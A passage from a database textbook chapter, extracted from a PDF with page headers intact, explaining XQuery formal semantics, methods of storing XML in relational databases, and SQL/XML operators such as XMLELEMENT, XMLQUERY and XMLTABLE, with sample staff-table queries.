fs:apply-ordering-mode (
fs:distinct-doc-order-or-atomic-sequence (
LET $fs:sequence :5 fs:node-sequence($ STAFF) RETURN
LET $fs:last :5 fn:count($fs:sequence) RETURN
FOR $fs:dot AT $fs:position IN $fs:sequence RETURN child::STAFFNO
))
In this case, as $fs:last and $fs:position are not used in the bodies of the FOR and LET
expressions, we can simplify this expression further to:
fs:distinct-doc-order-or-atomic-sequence (FOR $fs :dot IN $STAFF RETURN
child::STAFFNO)
A path expression with a predicate is handled as above but with an additional IF
statement added and the predicate in the path expression is normalized using a
The positional variable AT identifies the position of the given item in the expression that
generated it.
†
M30_CONN3067_06_SE_C30.indd 1192
04/06/14 9:52 AM
30.5
XML Query Languages
|
1193
special mapping rule:
[Expr]Predicates
==
TYPESWITCH ([Expr]Expr)
CASE $v AS $fs:numeric RETURN op:numeric-equal($v, $fs:position)
DEFAULT $v RETURN boolean($v)
Static type analysis
XQuery is a strongly typed language, so the types of values and expressions must
be compatible with the context in which the value or expression is used. After normalization of the query into an expression in the core XQuery language, static type
analysis may optionally be performed. The static type of an expression is defined
as the most specific type that can be deduced for that expression by examining the
query only, independent of the input data. Static type analysis is useful for detecting certain types of error early in development. It is also useful for optimizing the
execution of a query; for example, it may be possible to conclude by static analysis
that the result of a query is an empty sequence.
Static typing in XQuery is based on a set of inference rules that are used to infer the
static type of each expression, based on the static types of its operands. The process
is bottom-up, starting at the leaves of the expression tree containing simple constants
and input data whose type can be inferred from the schema of the input document.
Inference rules are used to infer the static types of more complex expressions at the
next level of the tree until the entire tree has been processed. If it is determined that
the static type of some expression is inappropriate, a type error is raised.
It should be noted that an expression that raises a static type error may still
execute successfully on a particular input document. This may occur because
the inference rules are conservative and the specification requires a static type
error to be raised if it cannot be proven that the expression will not cause a type
error. For example, static analysis may determine that the type of an expression is
(element(STAFFNO) | element(POSITION)); that is, the expression can produce either
a STAFFNO or a POSITION element. A static error, however, will be raised if this
expression is used in a context requiring a POSITION element, even if every evaluation of the expression were to yield a POSITION element. On the other hand, it is
possible for a query to pass the static type analysis but still raise a runtime error.
For example, consider the following expression:
$S/SALARY + $S/POSITION
where $S is bound to a STAFF element. If no schema declaration existed for
the STAFF element, the typed values of both subelements of STAFF would be
xdt:untypedAtomic, which could be added together without raising a static type error.
However, at runtime an attempt would be made to cast the values to xs:double, and
a dynamic error would be raised if this were not possible.
Inference rules Static typing takes a static environment (information defined in
the query prolog and the host environment) and an expression and infers a type.
In the specification this is written as:
statEnv |- Expr : Type
M30_CONN3067_06_SE_C30.indd 1193
04/06/14 9:52 AM
1194
|
Chapter 30 Semistructured Data and XML
This states that “in environment statEnv, expression Expr has type Type.” This is
called a typing judgment (a judgment expresses whether a property holds or
not). An inference rule is written as a collection of premises and a conclusion, written
respectively above and below a dividing line. For example:
statEnv |- Expr1 : xs:boolean statEnv |- Expr2 : Type2 statEnv |- Expr3 : Type3
statEnv |- IF Expr1 THEN Expr2 ELSE Expr3 : (Type2 | Type3)
This states that if Expr1 has type xs:boolean, and Expr2 has type Type2, and Expr3 has
type Type3, then a conditional expression that evaluates to either Expr2 or Expr3 has a
resulting type that is represented as a union (Type2 | Type3). Two other examples are:
statEnv |- Expr1: xs:boolean statEnv |- Expr2: xs:boolean
statEnv |- Expr1 AND Expr2: xs:boolean
statEnv |- Expr1: xs:boolean statEnv |- Expr2 : xs:boolean
statEnv |- Expr1 OR Expr2: xs:boolean
These inference rules state that the AND or OR of two Boolean expressions is of
type Boolean.
Dynamic evaluation
Although static typing is optional, all implementations of XQuery must support
dynamic typing, which checks during dynamic evaluation that the type of a value is
compatible with the context in which it is used and raises a type error if an incompatibility is detected. As with static analysis, this phase is also based on judgments,
called evaluation judgments, which have a slightly different notation:
dynEnv |- Expr Þ Value
This states that “in the dynamic environment dynEnv, the evaluation of expression
Expr yields the value Value.” An inference rule is written as a collection of hypotheses
(judgments) and a conclusion, written respectively above and below a dividing line.
To demonstrate the use of the dynamic inference rules, we consider three cases:
logical expressions, LET expressions, and FOR expressions.
Logical expressions The dynamic semantics of logical expressions is nondeterministic, which allows implementations to use short-circuit evaluation strategies
when evaluating logical expressions. In the expression, Expr1 AND Expr2, if either
expression raises an error or evaluates to false, the entire expression may raise an
error or evaluate to false. This is written as:
dynEnv |- Expri Þ false i IN {1, 2}
dynEnv |- Expr1 AND Expr2 Þ false
dynEnv |- Expri Þ RAISES Error i IN {1, 2}
dynEnv |- Expr1 AND Expr2 Þ RAISES Error
Consider, for instance, the following expression:
(1 IDIV 0 = 1) AND (2 = 3) (IDIV is the built-in integer divide function)
If the left-hand expression is evaluated first, it will raise an error (divide by zero)
and the overall expression will raise an error (there is no need to evaluate the
M30_CONN3067_06_SE_C30.indd 1194
04/06/14 9:52 AM
30.5
XML Query Languages
|
1195
right-hand expression). Conversely, if the right-hand expression is evaluated first,
the overall expression will evaluate to false (there is no need to evaluate the lefthand expression).
Similarly, in the expression, Expr1 OR Expr2, if either expression raises an error
or evaluates to true, the entire expression may raise an error or evaluate to true. In
the formal semantics this is written as:
dynEnv |- Expri Þ true i IN {1, 2}
dynEnv |- Expr1 OR Expr2 Þ true
dynEnv |- Expri Þ RAISES Error i IN {1, 2}
dynEnv |- Expr1 OR Expr2 Þ RAISES Error
The dynamic inference rules for the other logical expressions are:
dynEnv |- Expr1 Þ true dynEnv |- Expr2 Þ true
dynEnv |- Expr1 AND Expr2 Þ true
dynEnv |- Expr1 Þ false dynEnv |- Expr2 Þ false
dynEnv |- Expr1 OR Expr2 Þ false
LET expressions The next inference rule demonstrates how environments are
updated and how the updated environment is used in a LET expression:
dynEnv |- Expr1 Þ Value1
statEnv |- VarName of var expands to Variable dynEnv + varValue(Variable Þ Value1) |- Expr2 Þ Value2
dynEnv |- LET VarName: = Expr1 RETURN Expr2 Þ Value2
This rule reads as follows: In the first hypothesis, the expression to be bound to
the LET variable, Expr1, is evaluated to produce Value1. In the second hypothesis,
the static type environment is first extended with the LET variable. In the third
hypothesis, the dynamic environment is extended by binding the LET variable to
value Value1 and this extended environment is used to evaluate expression Expr2 to
produce value Value2.
FOR expressions The evaluation of a FOR expression distinguishes between the
case where the iteration expression evaluates to an empty sequence, in which case
the entire expression evaluates to an empty sequence. We omit this rule and consider the second rule:
dynEnv |- Expr1 Þ Item1, . . . , Itemn
statEnv |- VarName of var expands to Variable
dynEnv + varValue(Variable Þ Item1) |- Expr2 Þ Value1
…
dynEnv + varValue(Variable Þ Itemn) |- Expr2 Þ Valuen
dynEnv |- FOR VarName IN Expr1 RETURN Expr2 Þ Value1, …, Valuen
This rule reads as follows: In the first hypothesis, the iteration expression, Expr1,
is evaluated to produce the sequence Item1, …, Itemn. In the second hypothesis, the
static type environment is first extended with the FOR variable. In the remaining
hypotheses, for each item Itemi the dynamic environment is extended by binding
M30_CONN3067_06_SE_C30.indd 1195
04/06/14 9:52 AM
1196
|
Chapter 30 Semistructured Data and XML
the FOR variable to Itemi and then this extended environment is used to evaluate
expression Expr2 to produce value Valuei , all of which are concatenated to produce
the result sequence.
A fuller examination of XQuery Formal Semantics is beyond the scope of this
book and the interested reader is referred to the Formal Semantics document
(W3C, 2007i; 2010i).
30.6
XML and Databases
As the amount of data in XML format expands, there will be an increasing demand
to store, retrieve, and query this data. It is anticipated that there will be two main
models that will exist: data-centric and document-centric. In a data-centric model,
XML is used as the storage and interchange format for data that is structured,
appears in a regular order, and is most likely to be machine processed instead of
read by a human. In a data-centric model, the fact that the data is stored and transferred as XML is incidental and other formats could also have been used. In this
case, the data could be stored in a relational, object-relational, or object-oriented
DBMS. For example, XML has been completely integrated into Oracle, as we discuss in the next section.
In a document-centric model, the documents are designed for human consumption (for example, books, newspapers, and email). Due to the nature of this
information, much of the data will be irregular or incomplete, and its structure may
change rapidly or unpredictably. Unfortunately, relational, object–relational, and
object-oriented DBMSs do not handle data of this nature particularly well. Content
management systems are an important tool for handling these types of documents.
Underlying such a system there may now be a native XML database (NXD).
This binary division is not absolute. Data—particularly semistructured data—can
be stored in a native XML database or in a traditional database when few XMLspecific features are required. Furthermore, the boundaries between these two
types of systems are becoming less clear, as more traditional DBMSs add native
XML capabilities and native XML databases support the storage of document
fragments in traditional databases. In this section we examine some of the issues
involved in mapping between XML and relational DBMSs and briefly examine
how SQL has been extended to support XML. We also briefly examine the native
XML DBMS. In the final section of this chapter we examine how Oracle has been
extended to support XML.
30.6.1 Storing XML in Databases
Before we discuss some of the common approaches to storing XML documents in
traditional DBMSs, we briefly list some of the types of XML documents that need
to be handled:
• XML that may be strongly typed governed by a corresponding XML Schema;
• XML that may be strongly typed governed by another schema language, such as
a DTD or RELAX-NG;
• XML that may be governed by multiple schemas or the one schema may be subject to frequent change;
M30_CONN3067_06_SE_C30.indd 1196
04/06/14 9:52 AM
30.6
XML and Databases
|
1197
• XML that may be schema-less;
• XML that may contain marked-up text with logical units of text (such as sen-
tences) that span multiple elements;
• XML with structure, ordering, and whitespace that may be significant and we may
wish to retrieve the exact same XML content from the database at a later date;
• XML that may be subject to update as well as queries based on context and rel-
evancy.
There are four general approaches to storing an XML document in a relational
database:
• store the XML as the value of some attribute within a tuple;
• store the XML in a shredded form across a number of attributes and relations;
• store the XML in a schema-independent form;
• store the XML in a parsed form; that is, convert the XML to internal format, such
as an Infoset or PSVI representation, and store this representation.
These approaches are not necessarily mutually exclusive. For example, it would
be possible to store some of the shredded XML as attributes in one relation while
leaving some nodes intact and stored as the value of some attribute in either the
same or a separate relation.
Storing the XML in an attribute
In this approach, in the past the XML would have been stored in an attribute
whose data type was character large object (CLOB). More recently, some systems
have implemented a new native XML data type. In Oracle, this data type is called
XMLType (although the underlying storage may be CLOB). As we discuss in the
next section, the SQL standard now defines a built-in data type called XML, but
does not prescribe a specific storage structure provided it satisfies the XML data
type requirement. Raw XML documents are stored in their serialized form, which
makes it efficient to insert them into the database and retrieve them in their original form. This approach also makes it relatively easy to apply full-text indexing
to the documents for contextual and relevance retrieval. However, there is some
question about the performance of general queries and indexing, which may
require parsing on the fly. Additionally, updates usually require the entire XML
document to be replaced with a new document, rather than just the part of the
XML that has changed.
Storing the XML in shredded form
With this approach, the XML document is decomposed into its constituent elements and the data distributed over a number of attributes in one or more relations. The term that is used for this decomposition is shredding. Storing shredded
documents may make it easier to index the values of particular elements, provided
that these elements are placed into their own attributes. It would also be possible to add some additional data relating to the hierarchical nature of the XML,
thereby making it possible to recompose the original structure and ordering at a
M30_CONN3067_06_SE_C30.indd 1197
04/06/14 9:52 AM
1198
|
Chapter 30 Semistructured Data and XML
later date, and to allow the XML to be updated. With this approach, we also have
to create an appropriate database structure.
Creation of a database schema Before we can start to transfer any data, we have
to design and then create an appropriate database schema to store the data. If there
is a schema associated with the XML, then a database structure can be derived from
this schema. We discuss the following two main approaches next:
• a relational mapping;
• an object-relational mapping.
The relational mapping approach starts at the root of the XML document and
associates this element with a relation. For each of the children of this element a
decision is made on whether to include the child element as an attribute in this
relation or create a new relation (in which case, some element will be chosen as
the primary key/foreign key or an artificial key created). One simple rule to make
this decision is to create a new relation if an element can be repeated; for example,
if maxOccurs > 1. In addition, a decision has to be made on whether to represent
optional elements within the same relation as its parent or whether to create a
new relation (in the latter case, an additional join would be required at runtime
to link the two relations together). The approach may also try to identify common
elements that appear in more than one location within the XML and to create a
relation for such elements.
The object-relational mapping approach models complex element types as
classes/types. (This is commonly referred to as XML data binding, after Sun’s
Java Architecture for XML binding, or JAXB.) These would include element types
with attributes, element content, and mixed content. Otherwise, it models simple element types as scalar properties. These would include attributes, PCDATA,
and PCDATA-only content. The classes/types and scalar properties would then
be mapped to SQL:2011 types and tables, as discussed in Chapter 9. For further
details of this approach the interested reader is referred to the papers by Bourret
(2001, 2004). Regardless of which type of mapping is chosen, it may be necessary
to modify the resulting design by hand to correct deficiencies due to the arbitrary
and complex structures that can appear in an XML document.
On the other hand, if no schema exists then a database schema could be inferred
from the content of one or more sample XML documents, although there is no
guarantee that future documents will conform to the structure of the sample documents. In this case, the former approach of storing the XML directly in an attribute
of a relation may be preferable. An alternative would be to consider a schemaindependent representation, as we discuss next.
Schema-independent representation
Rather than try to infer a relational structure for the XML either from an associated schema or from the structure and content of the XML itself, an alternative
approach is to use a representation that is schema-independent. For example, you
have seen in Section 30.3.1 that the Document Object Model can be used to represent the structure of XML data. Figure 30.26(a) shows a relation created from a
DOM representation for part of the XML document of Figure 30.5. The attribute
M30_CONN3067_06_SE_C30.indd 1198
04/06/14 9:52 AM
30.6
XML and Databases
|
1199
Figure 30.26 (a) Nodes of the XML document of Figure 30.5 represented as tuples of a relation; (b) example tuples
in a (denormalized) index.
parentID is a recursive foreign key that allows each tuple (representing a node in
the tree) to point to its parent. Because XML is a tree structure, each node may
have only one parent. The rootID attribute allows a query on a particular node to be
linked back to its document node.
Although this is a schema-independent representation of the XML, the recursive
nature of the structure can cause performance problems when searching for specific
paths. To overcome this, a denormalized index structure can be created containing
combinations of path expressions and a link to the node and parent node, as shown
in Figure 30.26(b).
Once an appropriate structure has been created and the XML entered into the
database, we can use SQL (possibly with some extensions) to query the data. In the
following section we examine the new features of the SQL:2011 standard that have
been added specifically to support XML.
30.6.2 XML and SQL
Despite the excitement surrounding XML, it is important to note that most operational business data, even for new Web-based applications, continues to be stored
in (object-) relational DBMSs. This is unlikely to change in the foreseeable future
because of their reliability, scalability, tools, and performance. Consequently, if
XML is to fulfill its potential, some mechanism is required to publish relational data
in the form of XML documents. The SQL:2003, SQL:2008, and SQL:2011 standards have defined extensions to SQL to enable the publication of XML, commonly
referred to as SQL/XML (ISO, 2011b). In particular, SQL/XML contains:
• a new native XML data type, XML, which allows XML documents to be treated as
relational values in columns of tables, attributes in user-defined types, variables,
and parameters to functions;
• a set of operators for the type;
• an implicit set of mappings from relational data to XML.
The standard does not define any rules for the inverse process; that is, shredding
XML data into an SQL form, with some minor exceptions as we discuss shortly. In
this section we examine these extensions.
M30_CONN3067_06_SE_C30.indd 1199
04/06/14 9:52 AM
1200
|
Chapter 30 Semistructured Data and XML
SQL/XML and XQuery
In SQL/XML:2003, the SQL/XML data model was based on the W3C’s Infoset (discussed earlier), mainly because the XQuery 1.0 and XPath 2.0 Data Model (XDM)
was not considered stable enough at that time. As the Infoset acknowledges only
three atomic types: boolean, double, and string, this was quite restrictive. However,
the new release of the SQL/XML standard is aligned with the XDM, which has various atomic types as defined in XML Schema, plus five new types, as discussed in
the previous section. This means that any XML value is also an XQuery sequence.
New XML data type
The new data type is called simply XML; it can be used in the definition of a column in a table, an attribute in a user-defined type, a variable, or a parameter to a
function. The legal values for this data type consist of the null value, a collection of
SQL/XML information items (consisting of one root item), or any other SQL/XML
information items that can be reached recursively by traversing the properties of
these items. An SQL/XML information item is generally one of the information
items defined in the XML Infoset. In a column definition, optional clauses can be
specified to provide a namespace and/or a binary encoding scheme (BASE64 or
HEX).
In SQL/XML:2011 an XML value is either the NULL value or an XQuery
sequence. Though SQL/XML:2011 retains the SQL/XML:2003 unparameterized XML data type, the standard has divided the XML type into three primary
subtypes (SEQUENCE, CONTENT, and DOCUMENT) that are related to each
other hierarchically and another three secondary subtypes (ANY, UNTYPED,
XMLSCHEMA):
• XML(SEQUENCE): every XML is an instance of this subtype. Although every
XML value is an instance of this type, not all XML values are instances of any of
the other parameterized types.
• XML(CONTENT(ANY)): an XML(SEQUENCE) such that every XML value
is either NULL or an XQuery document node (including any children of that
document node) is an instance of this subtype. XML values that are instances
of this subtype are not limited to valid—or even well-formed—documents (such
as documents nodes that have several element children). Such values may be
developed as intermediate results in some query and later reduced to become
well-formed document nodes. Note that to be an instance of this subtype,
every XQuery element node that is contained in the tree rooted at the document node has the type xdt:untyped, and every attribute in that tree has the type
xdt:untypedAtomic.
• XML(CONTENT(UNTYPED)): an XML(CONTENT(ANY)) such that the XML
values have not been associated with a schema validation that could be used to
determine more precise type information for the elements and attributes in the
document. If the XML values have undergone some form of schema validation,
and at least one has gained a type annotation, then the value is an instance of
XML(CONTENT(ANY)) but not of XML(CONTENT(UNTYPED)).
• XML(CONTENT(XMLSCHEMA)): an XML(CONTENT(ANY)) such that every
XQuery element node that is contained in the tree rooted at the document node
is valid according to some schema.
M30_CONN3067_06_SE_C30.indd 1200
04/06/14 9:52 AM
30.6
XML and Databases
|
1201
• XML(DOCUMENT(ANY)): an XML(CONTENT(ANY)) with a document node
that has exactly one XQuery element node, zero or more XQuery comment
nodes, and zero or more XQuery processing instruction nodes.
• XML(DOCUMENT(UNTYPED)): an XML(CONTENT(UNTYPED)) such that
every XML value is either NULL or an XQuery document node that has exactly
one XQuery element node, zero or more XQuery comment nodes, and zero or
more XQuery processing instruction nodes.
• XML(DOCUMENT(XMLSCHEMA)): an XML(DOCUMENT(ANY)) such that
every XML value is either NULL or a value of type XML(DOCUMENT(ANY))
that is valid according to at least one of the following:
– An XML Schema S.
– An XML namespace N in an XML Schema S.
– A global element declaration schema component E in an XML Schema S.
Example 30.10
Creating a table using the XML data type
Create a table to hold staff data as XML data.
CREATE TABLE XMLStaff(
docNo CHAR(4), docDate DATE, staffData XML,
PRIMARY KEY docNo);
As usual, a row can be inserted into this table with the INSERT statement; for example:
INSERT INTO XMLStaff VALUES (‘D001’, DATE‘2012-12-01’, XML(‘<STAFF
branchNo = "B005">
<STAFFNO>SL21</STAFFNO>
<POSITION>Manager</POSITION>
<DOB>1945–10-01</DOB>
<SALARY>30000</SALARY> </STAFF>’));
Several operators have been defined that produce XML values such as:
• XMLELEMENT: to generate an XML value with a single XQuery element as a
•
•
•
•
•
•
child of an XQuery document node. The element can have zero or more attributes specified using an XMLATTRIBUTES subclause.
XMLFOREST: to generate an XML value with a sequence of XQuery element
nodes, possibly as children of an XQuery document node.
XMLCONCAT: to concatenate a list of XML values.
XMLPARSE: to perform a nonvalidating parse of a character string to produce
an XML value.
XMLCOMMENT: to generate an XML value with a single XQuery comment
node, possibly as a child of an XQuery document node.
XMLPI: to generate an XML value with a single XQuery processing instruction
node, possibly as a child of an XQuery document node.
XMLDOCUMENT: to generate an XML value with a single XQuery document
node.
M30_CONN3067_06_SE_C30.indd 1201
04/06/14 9:52 AM
1202
|
Chapter 30 Semistructured Data and XML
• XMLQUERY: A new SQL expression, invoked as a pseudofunction, to evaluate
•
•
•
•
an XQuery expression.
XMLTEXT: to generate an XML value with a single XQuery text node, possibly
as a child of an XQuery document node.
XMLVALIDATE: to validate an XML value against an XML Schema (or target
namespace), returning a new XML value with type annotations.
XMLCAST: to specify a data conversion whose source or target type is an XML type.
XMLTABLE: to produce a virtual SQL table containing data derived from XML
values on which the function operates.
SQL/XML also defines the following new predicates:
• IS [NOT] DOCUMENT: to determine whether an XML value satisfies the (SQL/
XML) criteria for an XML document (that is, an XQuery document node whose
children property contains exactly one XQuery element node, zero or more
XQuery comment nodes, and zero or more XQuery processing instructions).
• IS [NOT] CONTENT: to determine whether an XML value satisfies the (SQL/
XML) criteria for XML content.
• XMLEXISTS: to test for a nonempty XQuery sequence; returns true when the
contained XQuery expression returns anything other than the empty sequence
(false) or SQL NULL value (unknown).
• IS [NOT] VALID: to determine whether an XML value is valid according to a
registered XML Schema (or target namespace); returns true/false without altering
the XML value itself.
Two useful functions are:
• XMLSERIALIZE: to generate a character or binary string from an XML value.
• XMLAGG: an aggregate function, to generate a forest of elements from a collec-
tion of elements.
We now provide examples of some of these operators.
Example 30.11
Using the XML Operators
(1) List all staff with a salary greater than £20,000, represented as an XML element containing the
member of staff’s name and branch number as an attribute.
Using the Staff table in Figure 4.3, we can represent this query as:
SELECT staffNo, XMLELEMENT (NAME "STAFF",
fName || ‘ ’ || lName,
XMLATTRIBUTES (branchNo AS "branchNumber") AS "staffXMLCol"
FROM Staff
WHERE salary > 20000;
XMLELEMENT uses the NAME keyword to name the XML element (STAFF in this
case) and specifies the data values to appear in the element (a concatenation of the
fName and lName columns). We have used the XMLATTRIBUTES operator to specify
the branch number as an attribute of this element and given it an appropriate name
using an AS clause. If no AS clause had been specified, the attribute would have been
named after the column (branchNo). The result of this query is shown in Table 30.5.
M30_CONN3067_06_SE_C30.indd 1202
04/06/14 9:52 AM
30.6
XML and Databases
|
1203
Nested elements can be created by using nested XMLELEMENT operators. Note that
elements will only appear provided the column has a nonnull value.
Table 30.5
Result table for Example 30.11(1).
staffNo
staffXMLCol
SL21
<STAFF branchNumber = “B005”>John White</STAFF>
SG5
<STAFF branchNumber = “B003”>Susan Brand</STAFF>
(2) For each branch, list the names of all staff with each one represented as an XML element.
SELECT XMLELEMENT (NAME "BRANCH",
XMLATTRIBUTES (branchNo AS “branchNumber”),
XMLAGG (
XMLELEMENT (NAME "STAFF",
fName || ‘ ’ || lName)
ORDER BY fName || ‘ ’ || IName
)
) AS "branchXMLCol"
FROM Staff
GROUP BY branchNo;
In this case, we wish to group the Staff table by branchNo and then list the staff within
each group. We use the XMLAGG aggregate function to do this. Note the use of the
ORDER BY clause to list the elements alphabetically by staff name. The result table is
shown in Table 30.6.
Table 30.6
Result table for Example 30.11(2).
branchXMLCol
<BRANCH branchNumber = “B003”>
<STAFF>Ann Beech</STAFF>
<STAFF>Susan Brand</STAFF>
<STAFF>David Ford</STAFF>
</BRANCH>
<BRANCH branchNumber = “B005”>
<STAFF>Julie Lee</STAFF>
<STAFF>John White</STAFF>
</BRANCH>
<BRANCH branchNumber = “B007”>
<STAFF>Mary Howe</STAFF>
</BRANCH>
M30_CONN3067_06_SE_C30.indd 1203
04/06/14 9:52 AM
1204
|
Chapter 30 Semistructured Data and XML
The purpose of XMLQUERY is to evaluate an XQuery expression and return the
result to the SQL application. The XQuery expression may itself identify the XML
value against which it is evaluated using, perhaps, XQuery’s fn:doc() function, or
the XML value can be passed to the XMLQUERY invocation as a parameter. The
basic syntax of XMLQUERY is:
XMLQUERY (XQuery-expression
[PASSING {BY REF | BY VALUE} argument-list]
[RETURNING {CONTENT | SEQUENCE} [{BY REF | BY
VALUE}}BY REF | BY VALUE]
{NULL ON EMPTY | EMPTY ON EMPTY})
The XQuery-expression is a character string literal containing an XQuery expression.
The argument-list is a comma-separated list of arguments in which each argument
provides a binding between an SQL value (possibly a value of one of the XML subtypes) and an XQuery global variable that is declared in the XQuery-expression. The
syntax of each argument is:
value-expression AS identifier [BY REF | BY VALUE]
The value of the value-expression is the value bound to the argument, which is
identified by the identifier. If BY REF is specified, then a reference to the value is
bound to the variable; if BY VALUE is specified, then a copy of the value is bound
directly to the variable. The default argument passing mechanism specified just
before the argument-list is applied to each argument for which neither BY REF
nor BY VALUE is specified. If the type of value-expression is not an XML type,
then the passing mechanism cannot be specified (and the value is bound directly
to the variable). There is one possible exception to the use of an argument as a
binding to an XQuery global variable: at most one argument can be used to pass
a context item—the context against which the XQuery expression is to be evaluated—using the example syntax without the AS identifier clause. In this particular
case, the context item must always be either the SQL NULL value or an instance of
XML(SEQUENCE) whose sequence length is one item.
Unlike XMLCOMMENT and XMLPI, the value returned from XMLQUERY can
be returned as a reference to a result or as a copy of the value of the result itself.
There is, however, an interaction between the type of the returned value and the
choice of returning by reference or by value: if the return type is XML(CONTENT),
then the returning mechanism is implicitly BY VALUE (but it cannot be specified
explicitly). If RETURNING CONTENT is specified, then the result is serialized
before returning it by value.
The final clause describes the way in which XMLQUERY handles an empty result
sequence, either as an empty sequence (EMPTY ON EMPTY) or by converting
the empty sequence to the SQL NULL value (NULL ON EMPTY). The following
example illustrates the use of XMLQUERY.
SQL/XML:2003 focused on mapping relational data into XML data and on
straightforward storage and retrieval of XML documents. In SQL/XML:2011, the
XMLTABLE pseudofunction allows XML data to be transformed into relational
data. XMLTABLE produces a virtual SQL table containing data derived from XML
values on which the pseudofunction operates.
M30_CONN3067_06_SE_C30.indd 1204
04/06/14 9:52 AM
30.6
Example 30.12
XML and Databases
|
1205
Using XMLQUERY
Return the staff salaries that are higher than £20,000.
SELECT
XMLQUERY (‘FOR $S IN //STAFF/SALARY WHERE $S > $SAL
AND $S/@branchNo = "BOO5" RETURN $S’
PASSING BY VALUE ‘15000’ AS $SAL, staffData
RETURNING SEQUENCE BY VALUE
NULL ON EMPTY) AS highSalaries
FROM XMLStaff;
The XQuery statement is similar to the second item in Example 30.4, where the WHERE
clause has been parameterized using variable $SAL. The PASSING clause provides a
value for $SAL (15000) and also specifies the context item, staffData. The RETURNING
clause specifies that the output will be an XQuery sequence.
The format of the XMLTABLE function is:
XMLTABLE (
[XML-namespace-declaration,]
XQuery-expression [PASSING argument-list]
COLUMNS XML-table-column-definitions)
The XML-namespace-declaration declares the namespaces that are used in the evaluation of this pseudofunction. The XQuery-expression (the row pattern) is a character
string literal representation of an XQuery expression and the argument-list is similar
to the argument list used in the XMLQUERY pseudofunction described previously,
except that each argument in the list is always passed by reference. The XQueryexpression is used to identify XML values that will be used to construct SQL rows
for the virtual table generated by XMLTABLE. The XML-table-column-definitions is
a comma-separated list of column definitions (the column pattern) derived from the
ordinary column definitions used to define normal SQL tables. However, we can
also create one special column, an ordinality column, that can be used to capture the
ordinal position of an item in an XQuery sequence, using the following syntax:
column-name FOR ORDINALITY
The syntax used to define a regular SQL column is slightly more complex:
column-name data-type [BY REF | BY VALUE] [default-clause] [PATH
XQuery-expression]
If the data-type is XML(SEQUENCE), then either BY REF or BY VALUE must be specified, and the XQuery-expression will return a value whose type is XML(SEQUENCE) by reference or by value, respectively. If the data-type is anything else, then neither BY REF nor
BY VALUE can be specified, and the XQuery-expression returns XML(CONTENT(ANY))
or XML(CONTENT(UNTYPED)). If the PATH clause is not specified, then the column’s data comes from an element whose name is the same as the column-name and
that is an immediate child of the XML value that forms the row as a whole. If PATH is
specified, then the XQuery-expression is evaluated in the context of the XML value that
forms the row as a whole and the result is stored into the column being defined.
M30_CONN3067_06_SE_C30.indd 1205
04/06/14 9:52 AM
1206
|
Chapter 30 Semistructured Data and XML
The operation of XMLTABLE is analogous to shredding. Once this shredding
has taken place, the virtual table can be inserted into a pre-existing SQL base table
using an ordinary SQL INSERT statement for persistent storage, or it can just be
used in another SQL statement as a virtual table, even possibly in a join expression.
The following example illustrates the use of XMLTABLE.
Example 30.13
Using XMLTABLE
Produce a table that contains all staff data along with a sequence number that provides the position of
the staff data within the XML file.
SELECT s.*
FROM XMLStaff xs,
XMLTABLE (‘FOR $S IN //STAFF WHERE $S/SALARY > 10000’
PASSING BY VALUE xs.staffData
COLUMNS
“seqNo” FOR ORDINALITY,
“staffNo” VARCHAR(5) PATH ‘STAFFNO’,
“fName” VARCHAR(30) PATH ‘NAME/FNAME’,
“lName” VARCHAR(30) PATH ‘NAME/LNAME’,
“position” VARCHAR(5) PATH ‘POSITION’,
“DOB” DATE PATH ‘DOB’,
“salary” DECIMAL(7,2) PATH ‘SALARY’,
“branchNo” CHAR(4) PATH ‘@branchNo’) AS s;
XQuery is initialized with xs.staffData as the context node after which XQuery executes
the ‘FOR $S IN //STAFF WHERE $S/SALARY > 10000’ expression. This row pattern
specifies how to find the rows within the XML value. The result is a sequence of nodes,
each one consisting of a <STAFF> element with a salary greater than £10,000. Each
node in the sequence will become a row in the result table. To find the columns of a row,
we apply the corresponding XQuery expressions (the column patterns, found following
the PATH keyword for each column) to the <STAFF> element and cast to the column’s
declared type. The keyword PATH was chosen because in most cases, the column pattern will be an XPath expression (a particular kind of XQuery expression). The ordinality column seqNo is assigned the sequential item number of the item in the sequence.
The result table is shown in Table 30.7.
Table 30.7
Result table for Example 30.11.
seqNo
staffNo
fName
lName
position
DOB
salary
branchNo
1
SL21
John
White
Manager
1-Oct-45
30000
B005
2
SG37
Ann
Beech
Assistant
12000
B003
Mapping functions
The SQL/XML standard also defines a mapping from tables to XML documents
and from XML to SQL. The mapping from SQL to XML may take as its source an
individual table, all the tables in a particular schema, or all the tables in a given
catalog. The standard does not specify a syntax for the mapping; instead it is
provided for use by applications and as a reference for other standards. The mapping produces two XML documents: one that contains the mapped table data and
another that contains an XML Schema describing the first document. The mapping
M30_CONN3067_06_SE_C30.indd 1206
04/06/14 9:52 AM
30.6
XML and Databases
|
1207
from XML to SQL covers mapping Unicode to the SQL character sets and mapping
XML Names to SQL identifiers. In this section we briefly discuss these mappings.
We start with a description of how SQL identifiers are mapped to XML Names and
how SQL data types are mapped to XML Schema data types.
Mapping SQL identifiers to XML Names (and vice versa) A number of issues
had to be addressed to map SQL identifiers to XML Names; for example:
• the range of characters that can be used within an SQL identifier is larger than
the range of characters that can be used in an XML Name;
• SQL delimited identifiers (identifiers delimited by double-quotes), permit arbi-
trary characters to be used at any point in the identifier;
• XML Names that begin with “XML” are reserved;
• XML namespaces use the “:” to separate the namespace prefix from the local
component.
The approach taken to resolve these issues relies on using an escape notation that
transforms characters that are not acceptable in XML Names into a sequence
of allowable characters based on Unicode values. The convention is to replace
an unacceptable character with “_xHHHH_”, where HHHH is the hexadecimal
equivalent of the corresponding Unicode value. For example, an identifier such as
“Staff and Branch” would be mapped to “Staff_x0040_and_x0040_Branch” and “s:staffNo”
would be mapped to “s_x003A_staffNo.” There are two variants of the mapping
known as partially escaped and fully escaped (in the former case, the “:” character is
not mapped).
A single algorithm suffices to reverse both the partially escaped and fully escaped
versions of the mapping of SQL identifiers to XML Names. The basic idea is to
scan the XML Name from left to right, looking for escape sequences of the form
“x_HHHH_” or “_xHHHHHHx.” Such sequences are converted to the character
of SQL_TEXT that corresponds to the Unicode code point U+0000HHHH or
U+OOHHHHHH, respectively.
Mapping SQL data types to XML Schema data types SQL has a number
of built-in predefined data types, which we discussed in Section 7.1.2, and three
built-in constructed types (ROW, ARRAY, and MULTISET), which we discussed in
Section 9.4. On the other hand, XML Schema Part 2: Datatypes defines a number
of simple data types for XML and lexical representations for the values of these
types. With the exception of structured types and reference types, SQL/XML maps
each SQL data type to the closest match in XML Schema, in some cases using
facets to restrict the acceptable XML values to achieve the closest match. For
